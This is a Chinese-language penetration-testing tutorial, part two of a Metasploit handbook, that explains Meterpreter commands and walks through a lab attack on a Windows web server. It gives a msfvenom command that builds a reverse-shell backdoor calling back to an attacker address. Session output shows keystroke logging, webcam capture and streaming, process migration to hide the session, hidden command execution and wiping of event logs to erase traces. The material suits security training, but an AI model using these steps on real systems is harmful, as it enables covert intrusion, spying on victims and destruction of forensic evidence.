前言
众所周知Metasploit工具是一款强大的渗透测试利器,在渗透测试中堪称一条龙服务,那么很多人真的能够认识到它其中的强大之处吗,了解其中的每部分功能吗,还是说在个别人眼中只是一个由虚拟机搭建的一个小拓扑使用其直接攻打windows主机拿到主机权限就结束了吗,事实上Metasploit这款工具能做的事情很多,包括:情报(信息)搜集、目标识别、服务枚举、漏洞探测、漏洞利用、权限提升、权限维持、社会工程、内网渗透等一系列操作。
由于网上大部分相关文章对于Metasploit框架没有一个整体而完整的讲解,很多都是讲述的某一个功能点或者漏洞的使用,比如:如何使用Metasploit进行内网代理渗透、如何使用Metasploit打开对方电脑摄像头、如何使用Metasploit监视对方主机、如何使用Metasploit利用永恒之蓝漏洞攻击Windows主机、Metasploit基础、Metasploit指令用法等等,这一现象也就造成了知识点的零碎、意乱,一定程度上导致初学者的盲目、误导等。
正因如此自己才打算总结整理一份关于Metasploit框架的使用手册:Metasploit Framework Handbook 主要讲述的是Metasploit框架的一个整体使用手册(包括工具模块的解读+实战操作),该手册主要分为四部分,如下:
- 第一部分:Metasploit Framework Handbook (一)
Metasploit解读+实战操作(发展、框架、安装、配置、指令解读、情报搜集、渗透测试)
- 第二部分:Metasploit Framework Handbook (二)
Meterpreter解读+实战操作(指令解读、内网渗透-后渗透-1)
- 第三部分:Metasploit Framework Handbook (三)
Meterpreter解读+实战操作(内网渗透-后渗透-2)
- 第四部分:Metasploit Framework Handbook (四)
MSFvenom解读+实战操作(指令解读、后门木门)
继Metasploit Framework Handbook(一),本文Metasploit Framework Handbook (二)主要讲述的是手册的第二部分:Meterpreter解读+实战操作(指令解读、内网渗透-后渗透-1)
Meterpreter
Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力。
技术优势
- 平台通用性
Metasploit 提供了各种主流操作系统和平台上的 Meterpreter 版本,包括 Windows,Linux,BSD 系统,并且同时支持 x86 和 x64 平台。另外,Meterpreter 还提供了基于 Java 和 PHP 的实现,以应用在各种不同的环境中。
- 纯内存工作模式
执行漏洞渗透攻击的时候,会直接装载 Meterpreter 的动态链接库到目标系统进程的内存空间。而不是先将 Meterpreter 上传到磁盘,然后调用Loadlibrary 加载动态链接库来启动Meterpreter。
这种纯内存工作模式的好处就是启动隐蔽,很难被杀毒软件监测到。此外,也不需要访问目标主机的磁盘,基本不会留下入侵的证据。虽然现在的内存分析与提取技术能事后捕获到Meterpreter 的蛛丝马迹,但这种技术不仅难度大,而且成功率低。并且这种模式不会创建新的进程。
- 灵活且加密的通信协议
Meterpreter 还提供了灵活加密的客户端服务通信协议,能够对网络传输进行加密,同时这种通信技术支持灵活的功能扩展。
Meterpreter 的网络通信协议采用 TLV 数据封住格式。
- 易于扩展
Meterpreter 在功能上来说不是一般的 ShellCode 能比拟的,但如果用户需要一些特殊或者定制的功能,也可以轻易的在 Meterpreter 中添加扩展(或插件)来实现。
命令解读-Windows
Windows下的Meterpreter命令解读
Core Commands
=============
Command Description
------- -----------
? 帮助手册
background 将当前会话放置后台
bg background命令的别名
bgkill 杀死meterpreter后台运行的脚本
bglist 列出meterpreter后台运行的脚本
bgrun 在后台运行一个meterpreter脚本
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding 关闭Unicode字符串的编码
enable_unicode_encoding 启用Unicode字符串的编码
exit 关闭退出 meterpreter session
get_timeouts 查看当前会话超时信息
guid 查看会话GUID
help 帮助手册
info 展示post模块信息
irb 在当前会话中打开一个交互式的Ruby shell
load 加载一个或多个meterpreter扩展
machine_id Get the MSF ID of the machine attached to the session
migrate 进程迁移(将Meterpreter会话移植到指定pid值进程中)
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit 关闭退出 meterpreter session
read Reads data from a channel
resource 运行存储在文件中的命令(运行批处理文件)
run 执行一个 meterpreter 脚本 或 Post 模块
secure (Re)Negotiate TLV packet encryption on the session
sessions 快速切换到另一个会话中(sessions -i ID)
set_timeouts 设置当前会话超时信息
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use "load"的别名(已弃用)
uuid 获取当前会话的uuid信息
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat 读取会话系统中某一个文件的内容并显示
cd 改变当前目录
checksum 检索文件的校验和
cp 文件复制操作
dir 列出当前目录下的文件 (ls的别名)
download 从当前目录下载某一个文件
edit 编辑文件
getlwd 打印本地当前工作目录
getwd 打印工作目录
lcd 改变本地工作目录
lls 列出本地目录下的文件
lpwd 打印本地当前工作目录
ls 列出目录下所有文件
mkdir 创建文件夹
mv 移动文件
pwd 打印当前工作目录
rm 删除某个特殊文件
rmdir 删除某个目录
search 搜索文件
show_mount List all mount points/logical drives
upload 上传文件或一个目录
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp 显示ARP缓存
getproxy 查看当前代理配置
ifconfig 查看网络接口信息
ipconfig 查看网络接口信息
netstat 查看网络连接情况
portfwd 端口转发
resolve Resolve a set of host names on the target
route 查看和修改路由表
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev 清除windows中的应用程序日志、系统日志、安全日志
drop_token Relinquishes any active impersonation token.
execute 执行一个命令
getenv 获取一个或多个换几个环境变量
getpid 获取当前会话进程ID(pid)
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid 查看权限
kill 杀死进程(kill <pid>)
localtime 获取目标系统当前日期和时间
pgrep 通过名字(特定字符串)查询相关进程
pkill 通过进程名关闭进程
ps 查询列出当前运行的进程信息
reboot 重启远程计算机
reg 修改远程计算机注册表
rev2self Calls RevertToSelf() on the remote machine
shell 进入目标系统交互式shell终端
shutdown 将远程计算机关机
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo 获取远程计算机系统详细信息
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops 查看所有可用的桌面
getdesktop 获取当前meterpreter关联的桌面
idletime Returns the number of seconds the remote user has been idle
keyboard_send Send keystrokes
keyevent Send key events
keyscan_dump 导出键盘记录数据
keyscan_start 开始键盘记录
keyscan_stop 关闭键盘记录
mouse Send mouse events
screenshare 查看远程用户桌面信息
screenshot 捕获目标屏幕快照信息(截屏)
setdesktop 设置meterpreter关联的桌面
uictl 开启或禁止键盘/鼠标(uictl disable/enable keyboard/mouse/all)
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat 开启视频聊天
webcam_list 查看摄像头
webcam_snap 通过摄像头拍照
webcam_stream 通过摄像头开启视频
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play 从目标系统播放音频
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem 尝试去提权
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump 查看SAM数据库信息
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp 操纵文件MACE属性
命令解读-Linux
Linux下的Meterpreter命令解读
Core Commands
=============
Command Description
------- -----------
? 帮助手册
background 将当前会话放置后台
bg background命令的别名
bgkill 杀死meterpreter后台运行的脚本
bglist 列出meterpreter后台运行的脚本
bgrun 在后台运行一个meterpreter脚本
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding 关闭Unicode字符串的编码
enable_unicode_encoding 启用Unicode字符串的编码
exit 关闭退出 meterpreter session
get_timeouts 查看当前会话超时信息
guid 查看会话GUID
help 帮助手册
info 展示post模块信息
irb 在当前会话中打开一个交互式的Ruby shell
load 加载一个或多个meterpreter扩展
machine_id Get the MSF ID of the machine attached to the session
migrate 进程迁移(将Meterpreter会话移植到指定pid值进程中)
pry Open the Pry debugger on the current session
quit 关闭退出 meterpreter session
read Reads data from a channel
resource 运行存储在文件中的命令(运行批处理文件)
run 执行一个 meterpreter 脚本 或 Post 模块
secure (Re)Negotiate TLV packet encryption on the session
sessions 快速切换到另一个会话中(sessions -i ID)
set_timeouts 设置当前会话超时信息
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use "load"的别名(已弃用)
uuid 获取当前会话的uuid信息
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat 读取会话系统中某一个文件的内容并显示
cd 改变当前目录
checksum 检索文件的校验和
cp 文件复制操作
dir 列出当前目录下的文件 (ls的别名)
download 从当前目录下载某一个文件
edit 编辑文件
getlwd 打印本地当前工作目录
getwd 打印工作目录
lcd 改变本地工作目录
lls 列出本地目录下的文件
lpwd 打印本地当前工作目录
ls 列出目录下所有文件
mkdir 创建文件夹
mv 移动文件
pwd 打印当前工作目录
rm 删除某个特殊文件
rmdir 删除某个目录
search 搜索文件
upload 上传文件或一个目录
Stdapi: Networking Commands
===========================
Command Description
------- -----------
portfwd 端口转发
Stdapi: System Commands
=======================
Command Description
------- -----------
execute 执行一个命令
getenv 获取一个或多个换几个环境变量
getpid 获取当前会话进程ID(pid)
getuid 查看权限
kill 杀死进程(kill <pid>)
localtime 获取目标系统当前日期和时间
pgrep 通过名字(特定字符串)查询相关进程
pkill 通过进程名关闭进程
ps 查询列出当前运行的进程信息
shell 进入目标系统交互式shell终端
sysinfo 获取远程计算机系统详细信息
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play 从目标系统播放音频
实战攻略

以得到Windows下的Meterpreter来演示相关实战操作(拿下一台www服务器,反弹一个meterpreter终端)

- 网络拓扑
网络分布主要分为外网和内网两大部分,在边界路由器中外网IP段为:192.33.6.0/24、内网IP网段为:192.168.9.0/24
- msfvenom制作后门反弹shell
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.33.6.150 lport=3333 -f exe -o msf.exe
- 实战利用:已得到www服务器后门webshell,上传msf.exe,执行反弹后门shell
- 指令指南
Command Description
------- -----------
background 将当前会话放置后台
bg background命令的别名
exit/quit 关闭退出 meterpreter session
info 展示post模块信息
load 加载一个或多个meterpreter扩展
run 执行一个 meterpreter 脚本 或 Post 模块
sessions 快速切换到另一个会话中(sessions -i ID)
use "load"的别名(已弃用)
getuid 查看权限
kill 杀死进程(kill <pid>)
pgrep 通过名字(特定字符串)查询相关进程
pkill 通过进程名关闭进程
ps 查询列出当前运行的进程信息
reboot 重启远程计算机
shell 进入目标系统交互式shell终端
shutdown 将远程计算机关机
sysinfo 获取远程计算机系统详细信息
- 指令指南
uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标
uictl disable mouse #禁用鼠标
uictl disable keyboard #禁用键盘
- 实战
meterpreter > uictl -h
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter >
- 指令指南
keyscan_start #开始键盘记录
keyscan_dump #导出记录数据
keyscan_stop #结束键盘记录
- 实战:监控目标机键盘记录
注意:这里需要监控什么账户的键盘记录就需要将会话进程切换到什么账户权限中,这里原本权限是system为了监控root用户键盘记录,所以进行进程的迁移
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > migrate 2308
[*] Migrating from 2904 to 2308...
[*] Migration completed successfully.
meterpreter > getuid
Server username: WIN-5DTIE0M734Eroot
meterpreter >
开始监控
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
woaini<CR>
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
- 指令指南
webcam_list #查看摄像头
webcam_snap #通过摄像头拍照
webcam_stream #通过摄像头开启视频监控(以网页形式进行监控==直播)
webcam_chat #通过摄像头开启视频聊天(对方有弹窗)
- 实战:通过摄像头拍照
meterpreter > webcam_list
1: EasyCamera
meterpreter >
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/qftm/Desktop/RLBlgNRf.jpeg
meterpreter >
meterpreter > lls /home/qftm/Desktop/
Listing Local: /home/qftm/Desktop/
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2020-05-03 22:04:11 -0400 ProgrammingProjects
40777/rwxrwxrwx 4096 dir 2020-06-16 11:23:45 -0400 QSec
100644/rw-r--r-- 35533 fil 2020-06-25 02:12:46 -0400 RLBlgNRf.jpeg
100644/rw-r--r-- 21 fil 2020-06-24 23:56:29 -0400 hacking.txt
meterpreter >

- 实战:通过摄像头开启视频监控
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/qftm/Desktop/jhQokqrO.html
[*] Streaming...
Opening in existing browser session.
- 查看目标机进程信息
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
100 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
244 4 smss.exe x64 0 NT AUTHORITYSYSTEM SystemRootSystem32smss.exe
332 320 csrss.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32csrss.exe
384 320 wininit.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32wininit.exe
392 376 csrss.exe x64 1 NT AUTHORITYSYSTEM C:Windowssystem32csrss.exe
428 376 winlogon.exe x64 1 NT AUTHORITYSYSTEM C:Windowssystem32winlogon.exe
484 384 services.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32services.exe
500 384 lsass.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32lsass.exe
508 384 lsm.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32lsm.exe
604 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
664 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
680 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
756 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
764 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
832 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
876 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
1112 484 spoolsv.exe x64 0 NT AUTHORITYSYSTEM C:WindowsSystem32spoolsv.exe
1140 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
1268 604 WmiPrvSE.exe
1288 484 VGAuthService.exe x64 0 NT AUTHORITYSYSTEM C:Program FilesVMwareVMware ToolsVMware VGAuthVGAuthService.exe
1364 484 vmtoolsd.exe x64 0 NT AUTHORITYSYSTEM C:Program FilesVMwareVMware Toolsvmtoolsd.exe
1380 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
1504 484 VSSVC.exe x64 0 NT AUTHORITYSYSTEM
1592 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
1812 484 dllhost.exe x64 0 NT AUTHORITYSYSTEM
1900 484 msdtc.exe x64 0 NT AUTHORITYNETWORK SERVICE
2164 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
2204 484 taskhost.exe x64 1 WIN-5DTIE0M734Eroot C:Windowssystem32taskhost.exe
2276 832 dwm.exe x64 1 WIN-5DTIE0M734Eroot C:Windowssystem32Dwm.exe
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734Eroot C:WindowsExplorer.EXE
2436 2308 vm3dservice.exe x64 1 WIN-5DTIE0M734Eroot C:WindowsSystem32vm3dservice.exe
2444 2308 vmtoolsd.exe x64 1 WIN-5DTIE0M734Eroot C:Program FilesVMwareVMware Toolsvmtoolsd.exe
2640 484 SearchIndexer.exe x64 0 NT AUTHORITYSYSTEM
meterpreter >
- 指令指南
getpid # 获取当前进程的pid
ps # 查看当前活跃进程
migrate <pid值> #将Meterpreter会话移植到指定pid值进程中
kill <pid值> #杀死进程
- 实战:迁移meterpreter会话进程到其他进程中,实现恶意会话进程的隐藏
获取当前进程ID
meterpreter > getpid
Current pid: 1112
meterpreter >
查看目标机进程信息
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
100 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
244 4 smss.exe x64 0 NT AUTHORITYSYSTEM SystemRootSystem32smss.exe
332 320 csrss.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32csrss.exe
384 320 wininit.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32wininit.exe
392 376 csrss.exe x64 1 NT AUTHORITYSYSTEM C:Windowssystem32csrss.exe
428 376 winlogon.exe x64 1 NT AUTHORITYSYSTEM C:Windowssystem32winlogon.exe
484 384 services.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32services.exe
500 384 lsass.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32lsass.exe
508 384 lsm.exe x64 0 NT AUTHORITYSYSTEM C:Windowssystem32lsm.exe
604 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
664 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
680 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
756 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
764 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
832 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
876 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
1112 484 spoolsv.exe x64 0 NT AUTHORITYSYSTEM C:WindowsSystem32spoolsv.exe
1140 484 svchost.exe x64 0 NT AUTHORITYLOCAL SERVICE
1268 604 WmiPrvSE.exe
1288 484 VGAuthService.exe x64 0 NT AUTHORITYSYSTEM C:Program FilesVMwareVMware ToolsVMware VGAuthVGAuthService.exe
1364 484 vmtoolsd.exe x64 0 NT AUTHORITYSYSTEM C:Program FilesVMwareVMware Toolsvmtoolsd.exe
1592 484 svchost.exe x64 0 NT AUTHORITYNETWORK SERVICE
1812 484 dllhost.exe x64 0 NT AUTHORITYSYSTEM
1900 484 msdtc.exe x64 0 NT AUTHORITYNETWORK SERVICE
2164 484 svchost.exe x64 0 NT AUTHORITYSYSTEM
2204 484 taskhost.exe x64 1 WIN-5DTIE0M734Eroot C:Windowssystem32taskhost.exe
2276 832 dwm.exe x64 1 WIN-5DTIE0M734Eroot C:Windowssystem32Dwm.exe
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734Eroot C:WindowsExplorer.EXE
2436 2308 vm3dservice.exe x64 1 WIN-5DTIE0M734Eroot C:WindowsSystem32vm3dservice.exe
2444 2308 vmtoolsd.exe x64 1 WIN-5DTIE0M734Eroot C:Program FilesVMwareVMware Toolsvmtoolsd.exe
2640 484 SearchIndexer.exe x64 0 NT AUTHORITYSYSTEM
meterpreter >
选择目标主机活跃进程隐藏会话进程,注入进程:将pid-1112迁移注入到pid-2308的explorer.exe进程中
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734Eroot C:WindowsExplorer.EXE
将Meterpreter会话移植到指定pid值进程中
meterpreter > migrate 2308
[*] Migrating from 1112 to 2308...
[*] Migration completed successfully.
meterpreter >
这里会发现,再次查看目标机进程信息会发现原有进程pid=1112还存在,但是已经不起作用了,属于无效进程,但是使用kill 1119是杀不死该进程的,因为该进程的权限是system的,就算目标机用户发现pid=1112有异常将其关闭,也不会影响迁移注入后的会话进程。
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
100 484 svchost.exe
244 4 smss.exe
332 320 csrss.exe
384 320 wininit.exe
392 376 csrss.exe
428 376 winlogon.exe
484 384 services.exe
500 384 lsass.exe
508 384 lsm.exe
604 484 svchost.exe
664 484 svchost.exe
680 484 svchost.exe
756 484 svchost.exe
764 484 svchost.exe
832 484 svchost.exe
876 484 svchost.exe
1112 484 spoolsv.exe
1140 484 svchost.exe
1268 604 WmiPrvSE.exe
1288 484 VGAuthService.exe
1364 484 vmtoolsd.exe
1592 484 svchost.exe
1812 484 dllhost.exe
1900 484 msdtc.exe
2164 484 svchost.exe
2204 484 taskhost.exe x64 1 WIN-5DTIE0M734Eroot C:Windowssystem32taskhost.exe
2276 832 dwm.exe x64 1 WIN-5DTIE0M734Eroot C:Windowssystem32Dwm.exe
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734Eroot C:WindowsExplorer.EXE
2436 2308 vm3dservice.exe x64 1 WIN-5DTIE0M734Eroot C:WindowsSystem32vm3dservice.exe
2444 2308 vmtoolsd.exe x64 1 WIN-5DTIE0M734Eroot C:Program FilesVMwareVMware Toolsvmtoolsd.exe
2640 484 SearchIndexer.exe
meterpreter >
查看迁移后的会话进程ID和权限:explorer进程为root普通用户权限,相当于降权(注意:原有explorer进程不受影响)
meterpreter > getpid
Current pid: 2308
meterpreter >
meterpreter > getuid
Server username: WIN-5DTIE0M734Eroot
meterpreter >
一旦降了权就无法迁移到system权限上了:升权被限制
meterpreter > migrate 2164
[*] Migrating from 2308 to 2164...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter >
- 指令指南
execute #在目标机中执行文件
execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互
- 实战:执行目标机中的文件
meterpreter > execute -h
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > execute -H -i -f cmd.exe
Process 3004 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:Windowssystem32>whoami
whoami
nt authoritysystem
C:Windowssystem32>exit
exit
meterpreter >
- 指令指南
clearav #清除windows中的应用程序日志、系统日志、安全日志
- 实战:清除日志痕迹记录
meterpreter > clearev
[*] Wiping 1069 records from Application...
[*] Wiping 5242 records from System...
[*] Wiping 1168 records from Security...
meterpreter >
- 基本文件系统命令
Command Description
------- -----------
cat 读取会话系统中某一个文件的内容并显示
cd 改变当前目录
checksum 检索文件的校验和
cp 文件复制操作
dir 列出当前目录下的文件 (ls的别名)
download 从当前目录下载某一个文件
edit 编辑文件
getlwd 打印本地当前工作目录
getwd 打印工作目录
lcd 改变本地工作目录
lls 列出本地目录下的文件
lpwd 打印本地当前工作目录
ls 列出目录下所有文件
mkdir 创建文件夹
mv 移动文件
pwd 打印当前工作目录
rm 删除某个特殊文件
rmdir 删除某个目录
search 搜索文件
show_mount List all mount points/logical drives
upload 上传文件或一个目录
- 文件操作
查看当前维持的会话工作目录
meterpreter > getwd
C:Windowssystem32
meterpreter >
查看本地攻击机工作目录
meterpreter > getlwd
/home/qftm
meterpreter >
切换会话目录
meterpreter > cd c:\
meterpreter > pwd
c:
meterpreter >
查看特定目录下文件信息
meterpreter > ls
Listing: c:
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2020-02-13 10:51:36 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2020-02-13 10:48:53 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
40777/rwxrwxrwx 0 dir 2020-06-18 11:57:25 -0400 hack
0000/--------- 1237680 fif 1971-09-30 08:50:40 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2020-04-25 20:38:11 -0400 software
meterpreter >
